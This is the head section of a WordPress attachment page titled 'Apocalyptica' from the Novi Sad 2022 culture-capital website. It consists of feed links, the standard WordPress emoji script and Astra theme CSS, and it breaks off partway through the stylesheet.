

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/
body_size: 198324
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Apocalyptica &#8211; Novi Sad 2022</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Novi Sad 2022 &raquo; Feed" href="https://novisad2022.rs/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novi Sad 2022 &raquo; Comments Feed" href="https://novisad2022.rs/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novi Sad 2022 &raquo; Apocalyptica Comments Feed" href="https://novisad2022.rs/en/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering/apocalyptica-3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novisad2022.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://novisad2022.rs/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#273be2;}a:hover,a:focus{color:#2c2c2c;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#273be2;background-color:#273be2;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#273be2;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#273be2;background-color:#273be2;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#273be2;border-color:#273be2;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#273be2;}.entry-meta,.entry-meta *{line-height:1.45;color:#273be2;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#2c2c2c;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#273be2;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#273be2;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#273be2;border-color:#273be2;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#273be2;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border:none;background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button 